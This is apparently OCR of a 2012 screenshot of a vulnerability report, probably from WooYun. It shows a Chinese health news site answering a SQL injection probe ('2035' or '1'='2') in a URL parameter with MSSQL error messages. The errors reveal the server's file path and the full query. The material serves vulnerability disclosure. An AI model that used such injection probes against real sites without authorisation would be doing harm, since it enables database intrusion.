 新卫生--资讯 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 W 淘
地址(D) http://newhealth.ccw.com.cn/news/more.php?name=产业动态&nodeId=2035'%20or%20'1'='2
新卫生
NEW HEALTH
您好! [登录]; [注册]; 如果你已是CCW用户系统用户，请点击[激活]
首页 | 资讯 | 观点 | 人物 | 应用与方案 | 产品与技术 | 新卫生文库 | 资源中心 | 活动 | 社区
您的位置：资讯 > 产业动态
Warning: mssql_query() [function.mssql-query]: message: '1\' 附近有语法错误。 (severity 15) in
E:\web\cmsRelease\php_inc\_include\db.php on line 66
Warning: mssql_query() [function.mssql-query]: Query failed in
E:\web\cmsRelease\php_inc\_include\db.php on line 66
数据库出错:
SQL 无效: select count(*) as cnt from cms_article as a join cms_fk_nodearticle as b on a.id=b.articleId where b.nodeId='2035\' or \'1\'=\'2'
Date: 2012-06-19 @ 07:31
Script: http://newhealth.ccw.com.cn
Referer:
www.wooyun.org